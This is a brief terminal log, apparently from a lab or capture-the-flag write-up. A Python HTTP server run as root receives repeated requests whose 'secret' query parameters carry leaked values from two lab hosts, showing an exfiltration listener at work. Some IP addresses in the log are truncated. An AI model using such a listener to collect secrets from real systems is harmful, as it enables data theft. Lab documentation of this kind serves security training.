 root@ip-10-10-24-238:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.24.238 - - [16/Aug/2024 16:21:29] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.24.238 - - [16/Aug/2024 16:21:35] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.24.238 - - [16/Aug/2024 16:21:41] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.161.155 - - [16/Aug/2024 16:21:43] "GET /?secret=thisisthesupersecretvalue HTTP/1.1" 200 -
10.10.24.238 - - [16/Aug/2024 16:21:47] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.161.155 - - [16/Aug/2024 16:21:49] "GET /?secret=thisisthesupersecretvalue HTTP/1.1" 200 -
10.10.24.238 - - [16/Aug/2024 16:21:53] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.161.155 - - [16/Aug/2024 16:21:55] "GET /?secret=thisisthesupersecretvalue HTTP/1.1" 200 -
0.10.24.238 - - [16/Aug/2024 16:21:59] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
.10.24.238 - - [16/Aug/2024 16:22:05] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
0.10.24.238 - - [16/Aug/2024 16:22:11] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.161.155 - - [16/Aug/2024 16:22:14] "GET /?secret=thisisthesupersecretvalue HTTP/1.1" 200 -